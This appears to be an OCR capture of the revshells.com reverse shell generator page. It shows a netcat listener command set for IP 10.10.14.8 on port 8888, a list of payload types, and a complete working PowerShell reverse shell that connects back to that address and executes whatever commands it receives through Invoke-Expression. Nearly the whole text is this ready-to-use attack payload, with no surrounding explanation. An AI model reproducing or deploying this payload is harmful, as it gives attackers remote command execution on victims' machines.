 https://www.revshells.com
nux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec PayloadsAllTheThings...
Reverse Shell Generator
IP & Port
Listener
Advanced
nc -lvnp 8888
IP 10.10.14.8 Port 8888 +1
Type nc
Copy
Reverse Bind MSFVenom HoaxShell
OS All Name Search... Show Advanced
PHP proc_open
Windows ConPty
PowerShell #1
PowerShell #2
PowerShell #3
PowerShell #4 (TLS)
PowerShell #3 (Base64)
$LHOST = "10.10.14.8"; $LPORT = 8888; $TCPClient = New-Object
Net.Sockets.TCPClient($LHOST, $LPORT); $NetworkStream =
$TCPClient.GetStream(); $StreamReader = New-Object
IO.StreamReader($NetworkStream); $StreamWriter = New-Object
IO.StreamWriter($NetworkStream); $StreamWriter.AutoFlush = $true; $Buffer =
New-Object System.Byte[] 1024; while ($TCPClient.Connected) { while
($NetworkStream.DataAvailable) { $RawData = $NetworkStream.Read($Buffer, 0,
$Buffer.Length); $Code = ([text.encoding]::UTF8).GetString($Buffer, 0,
$RawData -1) }; if ($TCPClient.Connected -and $Code.Length -gt 1) { $Output =
try { Invoke-Expression ($Code) 2>&1 } catch { $_ };
$StreamWriter.Write("$Output`n"); $Code = $null } }; $TCPClient.Close();
$NetworkStream.Close(); $StreamReader.Close(); $StreamWriter.Close()